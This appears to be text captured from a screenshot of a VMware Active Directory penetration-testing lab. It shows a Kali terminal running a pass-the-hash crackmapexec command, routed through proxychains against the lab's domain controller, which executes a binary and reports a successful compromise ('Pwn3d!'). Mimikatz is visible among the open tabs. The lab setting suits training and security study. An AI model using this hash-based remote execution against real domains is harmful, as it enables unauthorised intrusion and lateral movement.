 Activities VMware Workstation Μαρ 21 19:14
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
mimikatz_trunk.zip GitHub - S1ckB0y1337/A... root@adlabkali: /usr/lib/... Thunar 01:14 PM
root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts
File Actions Edit View Help
root@adlabkali: /home/pentest × root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts × root@adlabkali: /home/pentest/Desktop/ps_scripts ×
└─#
┌──(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
└─# proxychains4 crackmapexec smb 10.20.20.10 -u adlabuserx -H 'dd80ab66a0797bc3dcdab783e2f6bdc0' -d ADLAB.local -x "c:\\windows\\temp\\test.exe" 130 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
SMB 10.20.20.10 445 ADLAB-DC [*] Windows 10.0 Build 17763 x64 (name:ADLAB-DC) (domain:ADLAB.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
SMB 10.20.20.10 445 ADLAB-DC [+] ADLAB.local\adlabuserx dd80ab66a0797bc3dcdab783e2f6bdc0 (Pwn3d!)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:60845 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:135 ... OK
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.